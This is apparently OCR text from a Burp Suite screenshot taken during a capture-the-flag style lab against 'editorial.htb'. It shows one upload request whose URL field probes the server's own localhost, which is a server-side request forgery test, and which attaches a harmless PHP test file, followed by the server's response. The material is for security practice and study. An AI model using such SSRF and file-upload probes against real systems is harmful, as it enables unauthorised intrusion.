 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × +
Send Cancel < ▾ > ▾ Target: http://editorial.htb HTTP/1
Request
Pretty Raw Hex \n
1 POST /upload-cover HTTP/1.1
2 Host: editorial.htb
3 Content-Length: 348
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/104.0.5112.102 Safari/537.36
5 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryDFDemmIcGOm52TMZ
6 Accept: */*
7 Origin: http://editorial.htb
8 Referer: http://editorial.htb/upload
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-US,en;q=0.9
11 Connection: close
12
13 ------WebKitFormBoundaryDFDemmIcGOm52TMZ
14 Content-Disposition: form-data; name="bookurl"
15
16 http://127.0.0.1/
17 ------WebKitFormBoundaryDFDemmIcGOm52TMZ
18 Content-Disposition: form-data; name="bookfile"; filename="archivo1.php"
19 Content-Type: application/x-php
20
21 <?php
22 echo "esto es un archivo PHP";
23 ?>
24
25 ------WebKitFormBoundaryDFDemmIcGOm52TMZ--
26
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sun, 22 Sep 2024 20:37:22 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Content-Length: 61
7
8 /static/images/unsplash_photo_1630734277837_ebe62757b6e0.jpeg